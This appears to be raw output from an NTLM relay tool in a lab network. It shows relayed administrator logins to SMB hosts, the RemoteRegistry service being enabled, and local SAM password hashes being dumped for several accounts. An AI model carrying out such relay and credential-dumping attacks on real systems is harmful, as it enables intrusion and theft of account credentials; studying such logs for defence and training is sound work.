 [*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from BLIZZARD/ADMINISTRATOR@192.168.146.135 controlled, attacking target smb://192.168.146.134
[*] Authenticating against smb://192.168.146.134 as BLIZZARD/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from BLIZZARD/ADMINISTRATOR@192.168.146.135 controlled, attacking target smb://192.168.146.135
[-] Authenticating against smb://192.168.146.135 as BLIZZARD/ADMINISTRATOR FAILED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7 (process_request_thread): Connection from BLIZZARD/ADMINISTRATOR@192.168.146.135 controlled, attacking target smb://192.168.146.135
[-] Authenticating against smb://192.168.146.135 as BLIZZARD/ADMINISTRATOR FAILED
[*] Target system bootKey: 0x67c7b11680f602e975ae32c8259c0654
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:2d31cefa5ac81003579efa63c4bcf01b:::
Sylvanas Windrunner:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 192.168.146.134
[*] Stopping service RemoteRegistry